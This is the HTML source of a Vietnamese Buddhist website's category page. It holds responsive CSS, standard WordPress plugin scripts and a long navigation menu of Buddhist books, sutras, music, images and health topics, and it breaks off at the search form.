.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="archive category category-bo-tat-tri-tinh category-14  color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786  with_aside aside_right">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
